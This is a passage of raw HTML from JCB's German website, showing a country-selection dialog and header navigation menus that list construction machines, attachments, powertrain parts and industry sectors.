                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
